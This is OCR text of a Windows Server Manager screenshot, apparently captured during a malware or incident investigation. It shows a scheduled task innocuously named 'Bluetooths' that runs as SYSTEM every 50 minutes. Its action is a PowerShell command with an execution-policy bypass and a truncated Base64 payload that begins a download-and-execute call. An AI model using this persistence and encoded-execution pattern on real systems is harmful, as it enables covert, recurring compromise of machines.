 Server Manager (ZHAOPIN-10-29)
Roles
Features
Diagnostics
Configuration
Task Scheduler
Task Scheduler Library
Microsoft
Windows
Windows Firewall with Adva
Services
WMI Control
Local Users and Groups
Storage
Windows Server Backup
Disk Management
Windows 1 Tasks
Name Status Triggers Next Run Time Last Run Time Last Run Result Author Created
Bluetooths Ready At 7:00 o - After triggered, repeat every 00:50:00 indefinitely. 10:23:56 (0x1) SYSTEM 4 21:24:04
General Triggers Actions Conditions Settings History
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjA...